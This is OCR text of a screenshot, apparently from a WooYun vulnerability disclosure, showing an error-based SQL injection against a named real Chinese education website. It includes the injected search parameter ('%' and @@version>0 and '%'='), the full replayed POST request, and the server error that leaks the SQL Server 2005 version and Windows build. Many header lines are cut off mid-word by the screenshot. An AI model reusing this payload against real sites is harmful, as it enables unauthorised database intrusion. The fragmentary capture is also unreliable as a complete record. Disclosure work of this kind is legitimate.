 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Developer Edition on Windows NT 6.0 (Build 6001: Servi...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.jianlan.com.cn/Inedu3In1/components/xsjz.aspx
WHOIS
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.jianlan.com.cn/Inedu3In1/components/xsjz.aspx
Enable Post data Enable Referrer
Debug Profile Extra Stuff-
在将 nvarchar 值 'Microsoft SQL S...
“/Inedu3In1”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (In
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.0 (Build 6001: Service Pac
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
Live HTTP headers
Headers Generator Con
HTTP Headers
http://www.jianlan.cor
POST /Inedu3In1/com
Host: www.jianlan.com
User-Agent: Mozilla/5
Accept: text/html,app
Accept-Language: zh-
Accept-Encoding: gzip
Accept-Charset: GB23
Keep-Alive: 115
Connection: keep-aliv
Referer: http://www.ji
Cookie: ASP.NET_Sess
Content-Type: applica
Content-Length: 2361
__EVENTTARGET=&
HTTP/1.1 200 OK
Save All... Replay
Live HTTP Replay
POST http://www.jianlan.com.cn/Inedu3In1/components/xsjz.aspx HTTP/1.1
HTTP Headers
Host: www.jianlan.com.cn
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2) Gecko/20100115
Firefox/3.6 (.NET CLR 3.5.30729)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Send POST Content ?
ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUJSUJfU2VhcmNofIg9X
U0O5lbIbcrI9Ky54GgpYEU%3D&classid=0&TB_Search=1%' and @@version>0 and
'%'='&IB_Search.x=8&IB_Search.y=10&
__EVENTVALIDATION=%2FwEWMQLn786qBQLBy9P0CgLRpPmaBgKnxZG6CALUmLv6DgK
ey%2F6QBQKF3Ny7DwLo5aLNAQKthvfRDgKQr9VkAqfFlboIAoru%2B80CAvH32dAEAtSYv
%2FoOAruinY0DAp7L4pAFAoru%2F80CAvH33dAEAtSYo%2FoOAp7L5pAFAoXcxLsPAujlqs0
BAq2G%2F9EOApCv3WQCp8WduggCiu7jzQIC8ffB0AQC1Jin%2Bg4Cu6KFjQMCnsvqkAUC
Content-Length: 2389
Replay Close
完成
PageRank Alexa Microsoft-IIS/7.0 115.236.188.35
www.wooyun.org